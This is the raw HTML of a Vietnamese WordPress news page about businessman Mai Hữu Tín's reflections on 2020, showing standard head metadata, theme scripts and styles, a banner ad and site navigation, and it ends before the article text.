

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html
body_size: 15915
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"/>
<meta property="og:title" content="Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/doanh-1-1.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="“Tôi sẽ gắng nhớ và mong mọi doanh nhân đều nhớ năm 2020 này”, ông Mai Hữu Tín, Chủ tịch HĐQT Công ty cổ phần Tập đoàn Kỹ nghệ Gỗ Trường Thành chia sẻ tâm sự khi năm mới bắt đầu.Với nhiều người, năm 2020 có thể nên quên bởi quá nhiều khó khăn. Nhiều "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"/>
<meta name="twitter:title" content="Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước"/>
<meta name="twitter:description" content="“Tôi sẽ gắng nhớ và mong mọi doanh nhân đều nhớ năm 2020 này”, ông Mai Hữu Tín, Chủ tịch HĐQT Công ty cổ phần Tập đoàn Kỹ nghệ Gỗ Trường Thành chia sẻ tâm sự khi năm mới bắt đầu.Với nhiều người, năm 2020 có thể nên quên bởi quá nhiều khó khăn. Nhiều "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/doanh-1-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước Dòng bình luận" href="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/6541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=6541' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Doanh nh\u00e2n Mai H\u1eefu T\u00edn: Ph\u1ea3i nh\u1edb n\u0103m 2020 \u0111\u1ec3 nh\u00ecn v\u1ec1 ph\u00eda tr\u01b0\u1edbc",
    "description": "\u201cT\u00f4i s\u1ebd g\u1eafng nh\u1edb v\u00e0 mong m\u1ecdi\u00a0doanh nh\u00e2n\u00a0\u0111\u1ec1u nh\u1edb n\u0103m 2020 n\u00e0y\u201d, \u00f4ng Mai H\u1eefu T\u00edn, Ch\u1ee7 t\u1ecbch H\u0110QT C\u00f4ng ty c\u1ed5 ph\u1ea7n T\u1eadp \u0111o\u00e0n K\u1ef9 ngh\u1ec7 G\u1ed7 Tr\u01b0\u1eddng Th\u00e0nh\u00a0chia s\u1ebb t\u00e2m s\u1ef1 khi n\u0103m m\u1edbi b\u1eaft \u0111\u1ea7u.V\u1edbi nhi\u1ec1u ng\u01b0\u1eddi, n\u0103m 2020 c\u00f3 th\u1ec3 n\u00ean qu\u00ean b\u1edfi qu\u00e1 nhi\u1ec1u kh\u00f3 kh\u0103n. Nhi\u1ec1u\u00a0",
    "datePublished": "2021-03-02",
    "dateModified": "2021-03-02",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/doanh-1-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6541 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-755813411" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
